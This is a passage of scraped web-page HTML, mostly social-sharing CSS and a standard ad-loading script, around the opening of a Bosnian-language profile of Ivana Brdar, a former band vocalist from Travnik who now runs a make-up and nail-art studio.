.td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fivana-brdar-make-up-nail-art%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ivana+Brdar%3A+Pjeva%C4%8Dica+i+majstorica+za+make+up+i+nail+art&url=https%3A%2F%2Fwww.womeninadria.ba%2Fivana-brdar-make-up-nail-art%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/&title=Ivana+Brdar%3A+Pjeva%C4%8Dica+i+majstorica+za+make+up+i+nail+art" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">Travničanka<strong> Ivana Brdar</strong>, komunikologinja po struci, imala je vrlo zanimljivu umjetničku karijeru, prije nego je odučila napraviti potpuni zaokret u svom životu i uploviti u poduzetničke vode pokrenuvši svoj <a href="https://www.instagram.com/ivana_brdar/?next=%2F"><strong>Ivana Brdar Studio za Make up i nail art</strong>.&nbsp;</a></p>



<h2 class="wp-block-heading">Kad snove o muzičkoj karijeri i sceni zamjeni make up i nail art hobi</h2>



<p>Ivani je umjetnost, naročito muzika i muzički scenski performance, bio oduvijek predmet najvećeg interesovanja u životu. “<em>Bila sam vokal travničkog benda <strong><a href="https://www.facebook.com/killingjazzhardcorebaby/">KillingJazzHardCoreBAby</a> </strong>i nakon pobjede na banjalučkom Demofestu snimili smo prvijenac 2009., Track one, s kojim smo osvojili muzičku nagradu Davorin za debitantski album. Tada sam još uvijek studirala i uporedo sa svirkama iz hobija sam se počela baviti makeup-om i nail artom. I nekako potpuno nenadano od tada taj moj hobi postaje moj poziv, kojem se uskoro potpuno posvećujem</em>”, prisjeća se Ivana.&nbsp;</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



